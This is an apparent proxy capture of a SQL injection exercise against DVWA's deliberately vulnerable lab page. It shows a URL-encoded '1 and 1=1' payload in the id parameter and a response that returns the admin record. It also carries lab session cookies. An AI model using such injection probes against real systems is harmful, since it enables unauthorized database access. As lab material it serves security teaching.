 Request
Raw Params Headers Hex
GET /vulnerabilities/sqli/?id=%31%20%61%6e%64%20%31%3d%31&Submit=Submit
HTTP/1.1
Host: 124.250.31.122:60080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+x 0.8
1 and 1=1
Accept-Language: zh-CN,zh;q=0.8,en
Accept-Encoding: gzip, deflate
Referer: http://124.250.31.122:60080/vulnerabilities/sqli/?id=12&Submit=Submit
Cookie: td_cookie=1498322767; td_cookie=1493383200; td_cookie=689663590;
Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1533040324;
bdshare_firstime=1533040324738; PHPSESSID=9ssi6o40ctmc3s6avo37s4gnv5;
security=low;
session=eyJ1c2VybmFtZSI6InRhbHNlYyJ9.DmQiHg.zLgTFGn-FsMWDb7ff3Ux1Kxg2M0;
Hm_lpvt_c12f88b5c1cd041a732dea597a5ec94c=1535289460
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
请输入用户ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 and 1=1<br />First name: admin<br />Surname: admin</pre>
</div>
<!--h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>